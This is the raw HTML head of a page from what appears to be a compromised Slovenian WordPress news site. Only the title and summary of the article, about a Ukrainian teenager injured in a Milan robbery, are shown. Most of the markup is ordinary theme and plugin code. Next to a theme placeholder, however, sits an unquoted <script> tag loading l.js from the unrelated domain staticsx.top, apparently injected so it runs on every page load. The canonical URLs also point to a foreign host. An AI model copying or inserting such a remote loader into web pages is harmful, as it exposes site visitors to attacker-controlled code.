

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/
body_size: 36074
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem ropu 40-članske severnoafriške tolpe - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem ropu 40-članske severnoafriške tolpe" />
	<meta property="og:description" content="Danylo Shydlovskyi, ki je lani po ruski invaziji pobegnil iz domovine, je bil hospitaliziran zaradi napada v nedeljo, 6. avgusta zvečer, v Milanu. Z bratom in nekaterimi prijatelji se je vračal domov z enodnevnega izleta na jezeru, ko je bila skupina napadena pred železniško postajo Garibaldi. &#8220;Bilo nas je šest, štirje fantje in dve dekleti, [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2023-08-20T07:54:39+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png" />
	<meta property="og:image:width" content="302" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="lukas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="lukas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/","url":"https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/","name":"Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem ropu 40-članske severnoafriške tolpe - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png","datePublished":"2023-08-20T07:54:39+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/1a9a567d35346a7d01b061b5c82d527c"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png","width":302,"height":200,"caption":"Vir: https://www.voiceofeurope.com/"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/1a9a567d35346a7d01b061b5c82d527c","name":"lukas","url":"https://mojepodravje.si/author/lukas/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem ropu 40-članske severnoafriške tolpe Vir komentarjev" href="https://mojepodravje.si/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010631' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/29463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=29463' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"6b24ad3b46","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
